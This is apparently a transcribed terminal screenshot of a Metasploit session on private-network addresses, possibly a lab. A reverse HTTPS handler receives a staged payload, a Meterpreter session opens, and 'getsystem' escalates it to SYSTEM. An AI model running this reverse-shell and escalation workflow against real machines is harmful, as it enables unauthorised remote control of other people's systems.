 infodox@yore-ma: ~
×
File Edit View Search Terminal Help
msf  exploit(handler) > set lhost 192.168.1.41
lhost => 192.168.1.41
msf  exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.41:443/
[*] Starting the payload handler...
[*] 192.168.1.47:50185 Request received for /m0k5...
[*] 192.168.1.47:50185 Staging connection for target /m0k5 received...
[*] Patched user-agent at offset 641512...
[*] Patched transport at offset 641172...
[*] Patched URL at offset 641240...
[*] Patched Expiration Timeout at offset 641772...
[*] Patched Communication Timeout at offset 641776...
[*] Meterpreter session 1 opened (192.168.1.41:443 -> 192.168.1.47:50185) at 201
2-11-04 18:44:40 +0000
meterpreter > getsystem
...got system (via technique 4).
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > help
Core Commands
=============